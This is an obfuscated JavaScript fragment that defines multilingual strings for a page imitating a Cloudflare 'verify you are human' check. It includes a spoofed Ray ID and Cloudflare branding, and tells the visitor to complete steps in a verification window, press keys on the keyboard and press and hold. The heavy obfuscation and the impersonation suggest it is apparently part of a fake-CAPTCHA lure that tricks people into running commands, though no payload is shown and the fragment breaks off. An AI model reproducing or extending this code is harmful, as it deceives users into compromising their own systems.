_0x260477={};_0x260477[_0x26399c(0xa0d,0x840,0xdcf,0x93c)]=_0x4841e1(0x8cc,0xf55,0x254,0xc24)+_0x26399c(0x761,0x5c5,0x920,0x7c1),_0x260477['ver.hum.co'+'mp']='Mengesahka'+_0x26399c(0xe8f,0x10da,0xfa0,0xde8)+'usia.\x20Pros'+_0x4841e1(0xbab,0x75a,0xc6a,0xf0a)+_0x26399c(0xc6e,0xa6f,0x670,0x9ee)+_0x4841e1(-0x5a,0x24c,0x489,0x468)+_0x26399c(0x50a,0x372,0x872,0x636)+_0x26399c(0xa15,-0x1b,0x11c,0x593),_0x260477[_0x4841e1(0x6ed,0xa42,0x385,0xabd)]='perlu\x20meny'+_0x26399c(-0x255,0x32,0xaa,0x3d2)+'amatan\x20sam'+_0x26399c(0x9e2,0xbaa,0xe68,0x9e4)+_0x4841e1(0x787,0x2f0,0xff,0x5a3)+_0x4841e1(0x293,0x559,-0x3be,0x781)+_0x4841e1(0x91e,0x541,0x55b,0x93f),_0x260477[_0x26399c(0xce4,0x7b8,0x8ca,0xc32)]=_0x26399c(0x6fc,0x904,0x3ff,0x324)+'a\x20adalah\x20m'+_0x4841e1(0x9a3,0xf0e,0x9d1,0xbc3),_0x260477[_0x4841e1(0x6fe,0xb4d,0xa3a,0x9d2)]='Mengesahka'+_0x4841e1(0xbe2,0x80e,0xb43,0x718),_0x260477[_0x4841e1(0x9d9,0xab7,0x46a,0xffa)]=_0x26399c(0xbd3,0xaac,0x525,0x7e0),_0x260477[_0x4841e1(0x2bd,-0x2b0,0x1c8,-0x2ae)]=_0x4841e1(0x780,0x732,0x7b1,0xd2a),_0x260477['ray']=_0x4841e1(0x98e,0xb93,0x8c5,0x872),_0x260477['cf']=_0x4841e1(0x9f5,0x105f,0x643,0xd68),_0x260477[_0x26399c(0x75f,0x8e8,0x2c3,0x8be)]=_0x4841e1(0x25b,-0x3b,-0x296,0x47f)+_0x4841e1(0xb6,0x3f6,0x3b5,0x26b)+_0x26399c(0xd48,0xe23,0x12bd,0xd40),_0x260477[_0x4841e1(0x472,0x9ee,0x3fd,-0xf6)]='Lengkapkan'+_0x4841e1(0x96a,0x839,0x6d8,0xd2a)+_0x4841e1(0x84,0x49a,-0x292,-0x5f7)+_0x4841e1(0x76e,0x34b,0xb9c,0x74a)+_0x26399c(0x671,0x19f,0x5f7,0x64a),_0x260477[_0x26399c(0x218,0x558,0x525,0x7ce)]='papan\x20keku'+_0x4841e1(0x1e,0x31e,-0x56e,0x2ab),_0x260477[_0x26399c(-0x18c,-0x205,0x884,0x3c0)]='Untuk\x20memb'+_0x4841e1(0xa9c,0x9b7,0x6d2,0x5cb)+_0x26399c(0xcce,0x109e,0x9d7,0xbb9)+_0x4841e1(0x9e,-0x124,0x3bc,-0x26d)+'t',_0x260477[_0x26399c(0x17d,0x9d,0x7eb,0x451)]=_0x26399c(0x751,0x1201,0xee1,0xb7a);function _0x4841e1(_0x354741,_0x10b0d0,_0xe61555,_0x4d933a){return _0x4e89(_0x354741- -0x11d,_0xe61555);}_0x260477[_0x4841e1(0xad,0x96,-0x85,-0x3aa)+_0x4841e1(0x44d,-0x17,0x97a,0x964)]=_0x26399c(0x125a,0x1300,0xd86,0xecb)+'\x20tugasan\x20d'+_0x26399c(-0x188,0x17a,0x98b,0x431)+_0x26399c(0xc28,0xa10,0x133b,0xe4f)+_0x26399c(0x736,0x67c,-0x16,0x675)+_0x26399c(0x551,0xcd0,0xfc3,0xb25)+_0x26399c(0xbc0,0xa9a,0xdc5,0xa5e)+_0x26399c(0x1153,0xfe1,0xa35,0xd50)+'an\x20yang\x20di'+_0x4841e1(-0x36,-0x445,0x3bb,-0x27c)+_0x4841e1(0x61b,0x408,0xc1d,0x318)+_0x4841e1(0x315,0x910,-0x2ad,-0x335)+_0x4841e1(0x32b,0x3c7,0x373,0x563)+_0x26399c(0x8bf,0x1096,0xfcc,0xcec)+_0x4841e1(0x7f9,0x4d9,0x7de,0xb12)+_0x4841e1(0x9de,0xeba,0xb6e,0x884)+_0x4841e1(0x36f,-0x129,0xce,-0xd3),_0x260477[_0x4841e1(0x5b0,0x3fa,0x8e5,0x28b)]=_0x4841e1(0x906,0x909,0xd82,0x6b2),_0x260477[_0x26399c(0x8b5,0xef7,0xa57,0x97e)]=_0x4841e1(0x74b,0x6b4,0xa97,0xc88)+_0x4841e1(0xb3e,0xfa4,0xdd4,0xd8f)+'esahan,\x20te'+_0x26399c(0xf9,0xb46,0x2c6,0x775),_0x260477[_0x4841e1(0x380,0x2e0,0x67a,0x15a)]=_0x26399c(0xff,0xa64,0x9c7,0x64d)+_0x4841e1(0x71,0x545,0x613,-0x228),_0x260477[_0x26399c(0x108a,0x11ec,0x122e,0xe55)]=_0x4841e1(0x8ff,0x941,0xe51,0x2e4)+'\x20kekunci\x20a'+'nda';var _0x31551e={};_0x31551e[_0x4841e1(0x5f8,0xa7f,0x363,0x977)]=_0x4841e1(0xc30,0x7e0,0x9dd,0x10d7)+'...',_0x31551e['ver.hum.co'+'mp']=_0x26399c(0x2a4,0x332,0x71f,0x323)+_0x4841e1(0x4a,0x3c0,0x287,-0x38e)+'\x20et\x20mennes'+_0x26399c(0xc9,-0x262,0x8a7,0x2e3)+_0x4841e1(0x106,-0x3f7,0x45b,0x428)+_0x4841e1(0xec,0x61c,0x59c,0x2e2)+'.',_0x31551e[_0x26399c(0xfa3,0xc52,0xf52,0xa31)]=_0x4841e1(0x144,0x5b2,0x71a,0x39d)+_0x4841e1(0x6f9,0x175,0x10d,0x955)+'heten\x20til\x20'+_0x26399c(0x645,0x48a,0xfb6,0x9aa)+'en\x20din\x20for'+_0x4841e1(0x873,0x7ec,0xafe,0x693)+_0x26399c(-0x295,0x81c,0x316,0x2f9),_0x31551e[_0x4841e1(0x8ee,0xbfd,0xe8b,0xa60)]=_0x26399c(0xd85,0xbf1,0xafc,0x766)+'\x20du\x20er\x20et\x20'+_0x4841e1(0x65c,-0xb,0x400,0x46a),_0x31551e[_0x26399c(0x53e,0x59a,0xca6,0xa42)]=_0x26399c(-0x39,0x32,0xa0,0x323)+_0x26399c(-0xd,0xf7,0x9ad,0x370),_0x31551e[_0x4841e1(0x9d9,0x6bc,0xa53,0xac7)]=_0x26399c(0xc26,0x4d0,0xc2b,0x954),_0x31551e[_0x4841e1(0x2bd,-0x359,0x878,0x408)]=_0x4841e1(0x54d,0x62f,0x4f7,0x9f9),_0x31551e[_0x26399c(0xb8f,0x16a,0x200,0x667)]=_0x4841e1(0x98e,0xee9,0x4fd,0xc52),_0x31551e['cf']='Cloudflare',_0x31551e['footer']='Ytelse\x20og\x20'+_0x4841e1(0x922,0x466,0xcec,0xd28)+'fra\x20',_0x31551e['complete']='Fullfør\x20di'+'sse\x20bekref'+_0x4841e1(0x39b,0x86b,0x5c2,0x7e5)+_0x26399c(0x141f,0xfe9,0x1192,0xeed),_0x31551e[_0x26399c(0x6ba,0x478,0xcc9,0x7ce)]=_0x4841e1(0x4e1,0x32f,0x28c,0x9b1),_0x31551e[_0x26399c(0x321,0x9e0,0x327,0x3c0)]=_0x4841e1(0xb20,0xbcf,0xf91,0xa22)+'se\x20at\x20du\x20i'+_0x26399c(0x807,0xc64,0x1218,0xdc4)+'ot',_0x31551e[_0x26399c(0x5d4,0x747,0x221,0x451)]=_0x4841e1(-0x21,-0x53f,0x285,-0x113),_0x31551e[_0x26399c(-0x195,0x6d0,0x83a,0x3f1)+_0x26399c(0x582,0x921,0xb85,0x791)]=_0x26399c(0x67e,0xe1e,0x95d,0xad7)+_0x26399c(0xa6,0xb50,0x8e4,0x609)+_0x4841e1(0x3f0,0x6fe,-0x43,0x99a)+_0x4841e1(0x1b0,0xf0,0xa6,-0x4d1)+'ver\x20skal\x20u'+_0x4841e1(0x474,-0x144,0x626,0x978)+_0x4841e1(0x62d,0x381,0x5fa,0x7fc)+'lgen\x20de\x20er'+_0x4841e1(0x5c7,0x7e3,0x756,0x949)+_0x4841e1(0x60a,0x3d9,0x61,0x4ab)+_0x4841e1(0x31f,0x4e8,0x6a,0x4a1)+_0x4841e1(0x947,0x67a,0xdfa,0x449)+_0x4841e1(0xbd5,0xed6,0xec3,0x675)+_0x26399c(0x832,0x50d,0xbed,0x671)+_0x4841e1(0x55,-0x22d,-0x3af,-0x5cc)+_0x26399c(0x7e2,0xa7d,0x340,0x829),_0x31551e[_0x4841e1(0x5b0,0xba6,0x9e7,0x827)]=_0x26399c(0x965,0x5d5,0x261,0x7b7),_0x31551e[_0x4841e1(0x63a,0x87d,0x5ef,0xbc7)]='Trykk\x20på\x20i'+_0x26399c(0x9aa,0xeaa,0x1457,0xe36)+_0x26399c(0x766,0x113,0x92d,0x486),_0x31551e['press.hold']=_0x4841e1(0x88c,0xe42,0x958,0xd0e)+'old',_0x31551e[_0x4841e1(0xb11,0x1197,0xc07,0xb55)]=_0x4841e1(0xaac,0xd37,0x771,0x841)+_0x26399c(-0xdb,0x889,-0x211,0x2b2);var _0x2bbe3c={};_0x2bbe3c['title']=_0x4841e1(0x862,0x424,0xb4f,0x77c)+_0x4841e1(0x1ce,0x39f,-0x44f,-0x2d2),_0x2bbe3c[_0x4841e1(0x79d,0x263,0xa4a,0x833)+'mp']='Sprawdzani'+'e,\x20czy\x20jes'+_0x26399c(-0x235,0x228,0x590,0x3b0)+_0x4841e1(0x839,0x77d,0x6f7,0x37f)+_0x4841e1(0x6e1,0x662,0x3fb,0x577)+_0x26399c(-0x195,0x1cb,-0x7c,0x3ba)+'ekund.',_0x2bbe3c[_0x26399c(0xf01,0xb77,0x6d2,0xa31)]=_0x4841e1(0x8b1,0x5e4,0x22d,0x340)+_0x4841e1(0x768,0xaad,0x49c,0x7fb)+_0x26399c(0xc42,0x134b,0x1236,0xceb)+_0x4841e1(0x8c9,0x41a,0x836,0x2d2)+_0x26399c(0x535,0x1d1,0x9b6,0x437)+'two\x20potacz'+_0x26399c(0xa17,0x10b1,0x7fb,0xe7e),_0x2bbe3c['ver.hum']='Potwierdź,'+_0x26399c(0x3c9,-0x16e,0x40,0x3d5)+_0x4841e1(0x2a5,-0x15a,0x336,-0x2c2)+'em',_0x2bbe3c['ver']=_0x4841e1(0x91c,0x515,0x701,0xd40)+_0x4841e1(0x544,0x14b,0x54f,0x564),_0x2bbe3c[_0x4841e1(0x9d9,0x8cd,0x3d8,0xf6e)]=_0x4841e1(0x7ae,0xcfe,0x91f,0xc15),_0x2bbe3c['term']='Warunki',_0x2bbe3c[_0x26399c(0x85a,0xc8b,0x3cf,0x667)]=_0x26399c(0xe7d,0x1136,0xe85,0xcd2),_0x2bbe3c['cf']=_0x4841e1(0x9f5,0xf09,0xc8d,0x46e),_0x2bbe3c['footer']='Wydajnosé\x20'+_0x26399c(0xf88,0x50a,0x887,0x90c)+_0x26399c(0x8c7,0x65e,0xb35,0x9fa)+_0x4841e1(0x5dc,0x799,0x597,0x2fb),_0x2bbe3c[_0x4841e1(0x472,0x96,0x909,-0xe6)]=_0x26399c(0x690,0x712,0xba5,0xb00)+'niższe\x20kro'+_0x26399c(0xce4,0x573,0xd51,0xac9)+'acji,\x20aby\x20'+_0x4841e1(0x2ab,0x4a7,0x6ed,0x145),_0x2bbe3c[_0x4841e1(0x48a,0x8a7,0x28c,-0x1d1)]=_0x26399c(0xa48,0xf1a,0xd2a,0xf30),_0x2bbe3c[_0x4841e1(0x7c,-0x151,-0x4a0,0x2c7)]=_0x26399c(0xa5,0x79f,0xdb,0x318)+_0x26399c(0x9c8,0x9cf,0x7dd,0x6ee)+_0x26399c(0x6df,0x710,0x6f7,0x915)+_0x4841e1(0xc56,0x1243,0xa90,0x1156),_0x2bbe3c['verify']='Zweryfikow'+'ać',_0x2bbe3c[_0x26399c(0x78a,-0x22d,-0x217,0x3f1)+'ask']=_0x26399c(0x7f6,0xff3,0xa3f,0x98d)+_0x26399c(0xd21,0x10ee,0xf8f,0xb66)+_0x26399c(0x103d,0xf3b,0xb14,0xeae)+_0x4841e1(0x479,0x2d1,0x854,0x2b1)+'\x20muszą\x20być'+_0x4841e1(0x8f1,0x4cd,0x5e4,0x5c8)+'w\x20kolejnoś'+_0x4841e1(0x51e,0x88c,-0x6b,0x83)+'ej\x20są\x20wska'+'zane,\x20a\x20ni'+_0x4841e1(0x401,0x1f2,0x842,0x222)+'\x20Gdy\x20nie\x20m'+'a\x20już\x20żadn'+_0x4841e1(0x7b,-0x51b,0x6c8,-0x2f4)+'ałych\x20krok'+_0x26399c(-0x2ff,0x1a5,0xb7,0x313)+_0x26399c(0x355,0x167,0x4a2,0x40e)+'j.',_0x2bbe3c['press']='Naciskać',_0x2bbe3c[_0x26399c(0xaa3,0x95d,0x39d,0x97e)]=_0x26399c(0x819,-0x190,0x437,0x35b)+'ryfikacji\x20'+_0x4841e1(0x697,0x4bd,0xbef,0xee),_0x2bbe3c['press.hold']=_0x26399c(0x6a5,0xfc4,0xd7a,0xbc5)+_0x4841e1(0xc1,-0x43c,0x721,0x2a7)+'aj',_0x2bbe3c[_0x4841e1(0xb11,0xe66,0x60b,0xc0e)]=_0x4841e1(-0x25,0xd4,-0x298,-0x186)+_0x26399c(0x8cf,0xe7b,0x24e,0x8c7)+'e';var _0x4a50e9={};_0x4a50e9[_0x26399c(0xe10,0xf44,0xdc8,0x93c)]='Um\x20momento'+_0x26399c(0x1164,0x133b,0xbd0,0xe44),_0x4a50e9['ver.hum.co'+'mp']=_0x4841e1(0xb40,0xc22,0xf95,0x4f8)+_0x4841e1(0xb16,0x666,0xd4e,0xbba)+_0x4841e1(0x791,0x118,0x46d,0xcb0)+_0x4841e1(0x6c2,0x27d,0xb6c,0xc51)+_0x4841e1(-0xd,0x655,0x57a,-0x118)+_0x4841e1(-0x90,0x4d4,0x1e4,-0x1cf)+'s.',_0x4a50e9['need.proc']=_0x4841e1(0xa78,0x532,0xa63,0xf60)+_0x26399c(0xcd3,0x6c7,0xaa2,0xd42)+_0x26399c(0x3c7,0x6a0,0x590,0x3a5)+_0x26399c(0xfd9,0x11f1,0xb01,0xcb2)+'ão\x20antes\x20d'+_0x4841e1(0x9cb,0x889,0xf59,0xf49)+_0x26399c(-0xfc,0x509,0x401,0x3b6),_0x4a50e9[_0x26399c(0xd09,0x67a,0xce4,0xc32)]=_0x4841e1(0x199,-0x41b,-0x4f4,-0x4c0)+_0x4841e1(0x9ae,0xfaa,0xbb8,0xd02)+_0x26399c(0xa80,0x1040,0xecc,0x9be),_0x4a50e9[_0x26399c(0x902,0x8b9,0x10a5,0xa42)]=_0x4841e1(0xb40,0xa9f,0xa63,0x1047)+_0x4841e1(0x21a,0x64,-0x2d0,-0xa9),_0x4a50e9['privacy']=_0x26399c(0x8d8,0xb29,0xe07,0x8c0)+'e',_0x4a50e9[_0x26399c(0x4de,0x7d3,0x5e,0x601)]=_0x4841e1(0x222,0x329,0x32f,0x648),_0x4a50e9[_0x4841e1(0x323,0x941,0x6ac,0xc4)]=_0x4841e1(0x98e,0x3bd,0xdb2,0xcdf),_0x4a50e9['cf']=_0x4841e1(0x9f5,0x932,0xe70,0x9aa),_0x4a50e9[_0x4841e1(0x57a,0xb55,0x9ca,-0xfa)]=_0x4841e1(0x3f2,0x5ba,0x28e,0xb4)+'\x20assistênc'+_0x26399c(0xc19,0xe0b,0xabd,0x82f)+_0x4841e1(0x59,-0xba,-0x4cd,0x35)+_0x26399c(0x638,0x854,0xcc5,0xcb3)+_0x26399c(0xbdc,0x295,-0x9,0x569),_0x4a50e9['complete']='Conclua\x20es'+_0x4841e1(0x605,0x277,0xaab,0x337)+_0x26399c(0x812,0x801,0x436,0x325)+_0x26399c(0x9cd,0x298,0xb5f,0x592)+'do',_0x4a50e9[_0x26399c(0x808,0x443,0xce9,0x7ce)]=_0x4841e1(0x30a,0x7e2,0x3af,0x67a),_0x4a50e9['prove']=_0x26399c(0x909,0x6d0,0x609,0x45b)+_0x4841e1(0xf6,0x517,-0x1de,0x399)+_0x4841e1(0x13b,0x27a,-0x1bd,0x6f8)+_0x26399c(0x186,-0x168,0x3f8,0x317),_0x4a50e9['verify']=_0x4841e1(0x4d4,0x5b3,-0x188,0xab8),_0x4a50e9[_0x4841e1(0xad,0xde,0x2eb,0x12)+_0x26399c(0xc88,0x323,0x171,0x791)]='Conclua\x20as'+_0x26399c(0x47d,0x142,0x350,0x60f)+'e\x20cada\x20eta'+_0x26399c(0x1e5,-0x203,-0x1e6,0x30f)+'efas\x20devem'+_0x26399c(0x6b0,0x556,0x2c4,0x6dd)+'uídas\x20na\x20o'+_0x26399c(0x395,0x9a1,0x54b,0x5fe)+'e\x20são\x20indi'+_0x4841e1(0x5cb,0x1e0,0x473,0x38d)+_0x26399c(0x1e4,0xe0,0x127,0x3da)+_0x26399c(0xdd4,0xd77,0xde3,0x76a)+'ando\x20não\x20h'+_0x4841e1(0xe6,0xef,-0x11e,0x398)+_0x26399c(0x29f,0x4e4,0x4ac,0x859)+_0x26399c(0x220,0xf2,0x2d0,0x539)+'nte,\x20cliqu'+_0x26399c(0x7e6,0xaa1,0x916,0x482)+'icar.',_0x4a50e9[_0x26399c(0xd15,0x479,0xae6,0x8f4)]=_0x4841e1(0x46f,0x7a0,0x72a,0xa0c),_0x4a50e9['verif.wind']=_0x26399c(-0x8a,0xed,0x4f2,0x33f)+_0x26399c(0xcaa,0x42b,0x98f,0x75f)+_0x4841e1(0x9ab,0x969,0xda1,0x981)+_0x4841e1(0xc52,0xaba,0xbea,0x933),_0x4a50e9['press.hold']=_0x26399c(0xa4,0x32c,0x804,0x5a5)+'e\x20segure',_0x4a50e9['on.key']=_0x26399c(0x978,0x87e,0x79e,0xce0)+_0x26399c(0x7e9,0x587,0x55f,0x785);var _0x440e8b={};_0x440e8b[_0x4841e1(0x5f8,0x3cd,0xaef,0x829)]='Sačekajte\x20'+'trenutak..'+'.',_0x440e8b[_0x4841e1(0x79d,0xcf4,0x479,0xdaf)+'mp']='Potvrdite\x20'+_0x4841e1(0x1c,0x422,-0x303,0x54c)+'ek\x20izvršav'+_0x26399c(0x3a2,0x5ec,0x961,0x801)+'e\x20radnje.',_0x440e8b['need.proc']=_0x26399c(0x5bd,0x961,0x9b3,0x56f)+_0x4841e1(0xa50,0x794,0xa49,0xa83)+_0x4841e1(0x5ab,0x41c,0x3fc,0x3f0)+_0x4841e1(0x42c,0x30c,0x77,0x92b)+'ici\x20preisp'+_0x26399c(0xa16,0xec8,0xe34,0xb80)+'nost\x20vaše\x20'+_0x26399c(0xee2,0x9a4,0x1099,0xa6f),_0x440e8b['ver.hum']=_0x26399c(-0x2c8,0x183,0x13e,0x38a)+_0x4841e1(0x1c,0x28e,-0xc6,-0x4d2)+'ek',_0x440e8b[_0x4841e1(0x6fe,0xb4e,0x7cd,0x853)]=_0x26399c(0x3d8,0x6f7,0x7a3,0x67b)+_0x26399c(0x108e,0xe24,0xe2f,0xf9c),_0x440e8b['privacy']='Privatnost',_0x440e8b[_0x4841e1(0x2bd,-0x2c7,-0x342,-0x2ef)]=_0x26399c(0x8fa,0x738,0xcb,0x501),_0x440e8b['ray']='Ray\x20ID:\x20',_0x440e8b['cf']='Cloudflare',_0x440e8b[_0x26399c(0xe78,0x69d,0x65f,0x8be)]=_0x4841e1(0x509,0x9ab,0x712,0x9fd)+'e\x20&\x20bezbed'+_0x4841e1(0x150,-0x14d,-0x532,-0x3d8)+_0x26399c(0x634,0x772,0xad8,0x4ff),_0x440e8b[_0x4841e1(0x472,-0x1d9,0x9c6,0x900)]='Završite\x20o'+'ve\x20korake\x20'+_0x4841e1(0xb7a,0xf17,0xc56,0xcef)+'je',_0x440e8b[_0x4841e1(0x48a,0x86a,-0x1f7,0x4f7)]=_0x26399c(0x12ff,0xc21,0xb04,0xe65),_0x440e8b[_0x26399c(-0x1b3,-0xaa,0x1aa,0x3c0)]='Da\x20biste\x20d'+_0x26399c(0x4bd,0x2ca,0x2de,0x8db)+_0x4841e1(0x6b0,0x3ae,0x9ad,0xda)+'ot',_0x440e8b[_0x4841e1(0x10d,0x9e,-0x114,0x79c)]=_0x4841e1(0xa8a,0xc5c,0xd73,0x793),_0x440e8b['complete.t'+_0x4841e1(0x44d,0x8ad,0x485,0x3e7)]='Završite\x20z'+'adatke\x20iz\x20'+_0x4841e1(0xbf9,0x1126,0xbc5,0x890)+_0x26399c(0xba4,0xf94,0x89d,0xce1)+_0x4841e1(0x9b7,0xe7f,0xca9,0x102f)+'iti\x20završe'+'ni\x20redom\x20k'+'ojim\x20su\x20na'+_0x4841e1(0x299,0x914,0x408,0x12f)+_0x26399c(0x452,0x89e,0x9a2,0x650)+_0x4841e1(0x3ff,0x658,0x2cb,0x46b)+_0x26399c(0x13d0,0x9df,0xd32,0xf52)+_0x26399c(0x83d,0x524,0x890,0x508)+_0x4841e1(-0x48,-0x6ab,0xaa,-0x21e)+_0x4841e1(0x31,0x5f1,-0x305,0x5a7)+_0x26399c(0x3e5,0x7b0,0x9bf,0x5fd)+_0x4841e1(0x214,0x328,-0x427,0x34f),_0x440e8b[_0x4841e1(0x5b0,0xb48,0x1e8,0xad4)]=_0x26399c(0x3d1,0x9d4,0x693,0x4cd),_0x440e8b[_0x4841e1(0x63a,0x1b1,0x7b2,0x1f7)]='U\x20prozoru\x20'+_0x4841e1(0xd7,-0x3fe,-0x4f1,-0xf4)+'aciju,\x20pri'+_0x26399c(0x64d,0x471,0x530,0x402),_0x440e8b[_0x4841e1(0x380,-0x197,0x12b,0x23d)]=_0x26399c(0x545,-0xe8,0x5c,0x4cd)+_0x26399c(0x91b,0x2d3,0x1b2,0x80d)+'e',_0x440e8b[_0x26399c(0x10f7,0x851,0xc34,0xe55)]=_0x4841e1(0x28f,0x7e6,0x68c,0x518)+_0x26399c(0x829,0x5b7,0xed,0x545);var _0x1fedfd={};_0x1fedfd[_0x4841e1(0x5f8,0x24b,-0x8a,0x4ed)]='Len\x20chvíľu'+'...',_0x1fedfd[_0x26399c(0xcef,0x815,0xc89,0xae1)+'mp']='Overte,\x20že'+'\x20ste\x20člove'+_0x4841e1(0x581,0x73b,0x28f,0x9dd)+_0x26399c(0x549,0x7ef,0xbd2,0x957)+_0x4841e1(0x56f,0x4cd,0x877,0xb4f)+_0x26399c(0xff0,0x37a,0x649,0x9f2),_0x1fedfd['need.proc']='\x20pred\x20pokr'+_0x26399c(0x258,0x7cf,0x4e5,0x497)+_0x4841e1(0x521,0x433,0xba1,-0x16)+_0x26399c(-0x6d,-0x240,-0xad,0x390)+_0x4841e1(0xb1,0x4cf,-0x3c,0x262)+_0x26399c(0x4dc,0xf44,0x68e,0x9df)+_0x26399c(0xcaf,0x741,0xb09,0x78a)+_0x26399c(0x41f,0x665,0x9a3,0x946),_0x1fedfd[_0x26399c(0x10bd,0x8f6,0x890,0xc32)]='Overte,\x20že'+_0x4841e1(-0x9b,-0x1,-0x1e3,0x331)+'k',_0x1fedfd[_0x4841e1(0x6fe,0x9ad,0x617,0xb43)]='Prebieha\x20o'+_0x26399c(0x76b,0x4ce,0x3b1,0x5b2)+'..',_0x1fedfd['privacy']=_0x4841e1(0x676,0xcaa,0x5c0,0xb0c)+_0x4841e1(0xc3a,0x117c,0xb6e,0xb4f)+_0x4841e1(0xb29,0xa34,0x7d7,0xb5f),_0x1fedfd[_0x26399c(0xaf3,0xc45,0x409,0x601)]=_0x26399c(0x38b,0x75a,0x10d,0x39f),_0x1fedfd[_0x4841e1(0x323,0x70f,0xc7,0x572)]=_0x26399c(0xa51,0xaa6,0xcef,0xcd2),_0x1fedfd['cf']=_0x4841e1(0x9f5,0xd6b,0x58f,0xd36),_0x1fedfd[_0x26399c(0xd8a,0xaa3,0x4bb,0x8be)]=_0x4841e1(0x622,0x835,0xbf6,0x219)+_0x4841e1(0x7b1,0xcb7,0xafa,0x266)+_0x4841e1(0x172,0x307,0x174,-0x2c8)+_0x26399c(0x11c1,0xf0e,0x12fb,0xf18),_0x1fedfd[_0x26399c(0xb26,0x52b,0xde5,0x7b6)]=_0x4841e1(0xc10,0x1175,0xa76,0x1034)+_0x26399c(0x1221,0xbeb,0xae4,0xf6a)+'ovacie\x20kro'+'ky',_0x1fedfd[_0x26399c(0x73e,0xd6f,0xc54,0x7ce)]=_0x26399c(0x680,-0x14a,0x4b9,0x520),_0x1fedfd[_0x4841e1(0x7c,0x5b,-0x390,-0x5e4)]='Aby\x20ste\x20do'+_0x4841e1(0x8d1,0x62c,0x74b,0x8ac)+_0x4841e1(0x3d5,-0x211,0x18b,-0xe4)+'obot',_0x1fedfd['verify']='Overiť',_0x1fedfd[_0x4841e1(0xad,-0x422,-0x522,0x22b)+_0x26399c(0x8a0,0x448,0x8e9,0x791)]='Dokončite\x20'+'úlohy\x20z\x20ka'+'ždého\x20krok'+_0x26399c(0x9d9,0xd47,0xcf1,0xce8)+_0x26399c(0x6ba,0x4f2,0xa,0x552)+_0x26399c(0x11c2,0x9bd,0x1138,0xc7e)+'\x20poradí,\x20v'+'\x20akom\x20sú\x20u'+_0x26399c(0x1261,0x121d,0x59d,0xbdb)+_0x26399c(0x15e,0x885,0xd37,0x714)+'Keď\x20už\x20neb'+'udú\x20žiadne'+_0x26399c(0x826,0x108f,0xbb7,0xc5f)+'iknite\x20na\x20'+'Overiť.',_0x1fedfd['press']=_0x4841e1(0x348,0x45f,0x57f,-0x279),_0x1fedfd[_0x26399c(0xc76,0xae2,0xacd,0x97e)]=_0x26399c(0x3b6,0x696,0x243,0x711)+_0x4841e1(0x945,0xd59,0x2cb,0x932)+_0x4841e1(0x67,0x43c,0x201,0x4ab),_0x1fedfd['press.hold']=_0x26399c(0x3fc,0x22d,-0x2e,0x5f9)+_0x26399c(0x7ec,0x11d8,0xfa3,0xda2),_0x1fedfd[_0x4841e1(0xb11,0xf31,0xdd0,0xc41)]='na\x20svojej\x20'+_0x26399c(0x109c,0xf85,0x11ed,0xe81);var _0x584129={};_0x584129['title']=_0x26399c(0x483,0xc6,0x430,0x37e)+_0x4841e1(0x4ac,0x3c2,0x7a6,-0xbc)+'..',_0x584129[_0x4841e1(0x79d,0x505,0x1c2,0x7db)+'mp']=_0x26399c(0xac7,0x46d,0xa52,0xa21)+_0x26399c(0x417,0x2eb,0xa61,0x4e9)+_0x26399c(0x60b,0x4f5,0x265,0x645)+_0x4841e1(0x8bc,0x395,0xa50,0xcbd)+_0x26399c(0x65f,0xa9e,0x41d,0xa01)+'dejanje.',_0x584129['need.proc']=_0x4841e1(0x129,-0x51f,0x294,0x155)+_0x4841e1(0x7d6,0x6c7,0xca9,0x76e)+_0x4841e1(0xa07,0x448,0x652,0xf54)+_0x4841e1(0x982,0x914,0xa71,0x42c)+'t\x20vaše\x20pov'+_0x4841e1(0x114,0x268,0x264,0x1c8),_0x584129[_0x4841e1(0x8ee,0x60d,0x809,0xc24)]=_0x26399c(0xf10,0xa14,0x56b,0xa21)+_0x26399c(0x552,-0x150,0xaf2,0x4e9)+_0x26399c(0x1042,0x1056,0x63c,0xb99),_0x584129['ver']=_0x26399c(0x2c5,0x8af,0x8c2,0x6ec)+_0x4841e1(0xc24,0x63d,0xcfa,0xe11),_0x584129[_0x4841e1(0x9d9,0x622,0xd2a,0xa8c)]=_0x26399c(0x5b3,0x741,0xa46,0x54c),_0x584129[_0x26399c(0xc23,0x4c0,0x30e,0x601)]=_0x4841e1(0xc77,0x9f1,0x11fc,0x621),_0x584129[_0x4841e1(0x323,0x60e,0x694,0x594)]=_0x26399c(0xe91,0x1156,0x1279,0xcd2),_0x584129['cf']=_0x4841e1(0x9f5,0x6b6,0x749,0xbf5),_0x584129[_0x4841e1(0x57a,0x62d,0x2ce,0x9ec)]=_0x4841e1(-0x18,-0x25a,-0x339,-0x233)+_0x26399c(0xeb4,0x648,0x847,0xa1d)+_0x4841e1(0x9e0,0x735,0x1004,0x921)+'i\x20',_0x584129['complete']=_0x4841e1(0x496,0x5bb,0x46c,0x387)+'\x20te\x20korake'+_0x4841e1(0xb51,0xb3a,0x967,0x924)+_0x26399c(0x3cc,0x7d,-0x2bf,0x33d),_0x584129[_0x4841e1(0x48a,0xa50,0x752,0x9d0)]=_0x26399c(0x8fc,0xeb1,0xb10,0x9bb),_0x584129[_0x26399c(-0x71,-0x24b,0x545,0x3c0)]=_0x26399c(0x4e7,0x74a,0x64b,0x3d7)+_0x4841e1(0x9,0x1e3,-0x5b9,0x175)+_0x26399c(0xfa2,0x1241,0xe02,0xece),_0x584129[_0x4841e1(0x10d,-0x402,0x2f8,0x598)]=_0x4841e1(0xbe4,0x614,0x939,0x11fe),_0x584129[_0x4841e1(0xad,-0x33a,0xee,0x41e)+_0x26399c(0xbed,0x1cc,0xafd,0x791)]=_0x26399c(0xe07,0xbf3,0x4a5,0x7da)+'\x20naloge\x20iz'+_0x4841e1(0x7f0,0x73d,0xc82,0x419)+'oraka.\x20Nal'+_0x4841e1(0x2fb,-0x19d,0xad,0x67f)+_0x4841e1(0x65,-0x4dc,-0x2dc,0x1f0)+_0x26399c(0x474,0x94f,0x8e4,0x9d2)+'em\x20redu,\x20v'+_0x26399c(0x13a0,0xbc1,0xd5d,0xda5)+'o\x20navedene'+',\x20in\x20ne\x20dr'+'ugače.\x20Ko\x20'+_0x4841e1(0xb90,0x747,0xdc6,0x55f)+_0x26399c(0x9d1,0xb15,0x687,0x61d)+'nite\x20Preve'+_0x4841e1(0x845,0xa7b,0x3e5,0x29b),_0x584129[_0x26399c(0xc86,0x982,0x469,0x8f4)]='Pritisnite',_0x584129[_0x4841e1(0x63a,0x256,0x4f2,0x9fe)]=_0x26399c(0x709,0x10d9,0xc41,0xb17)+_0x26399c(0x560,0x64b,0x52c,0x819)+_0x26399c(0x738,0x8d0,0x9e8,0x455)+'te',_0x584129[_0x26399c(0xbf1,0x2fe,0xcff,